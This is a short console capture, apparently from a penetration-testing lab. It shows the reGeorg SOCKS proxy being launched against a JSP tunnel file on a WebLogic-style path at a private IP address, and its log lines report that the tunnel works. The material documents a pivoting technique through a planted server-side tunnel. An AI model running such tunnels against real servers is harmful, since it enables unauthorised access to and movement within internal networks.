 D:\MyTools\渗透工具\12.渗透测试\reGeorg>python2 reGeorgSocksProxy.py -p 1080 -u http://192.168.78.105:7001/_async/tunnel.t5.jsp
□[1m
□[1;33m
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
□[0m
[□[1m□[1;37mINFO□[0m   □[0m]  Log Level set to [INFO]
[□[1m□[1;37mINFO□[0m   □[0m]  Starting socks server [127.0.0.1:1080], tunnel at [http://192.168.78.105:7001/_async/tunnel.t5.jsp]
[□[1m□[1;37mINFO□[0m   □[0m]  Checking if Georg is ready
[□[1m□[1;37mINFO□[0m   □[0m]  Georg says, 'All seems fine'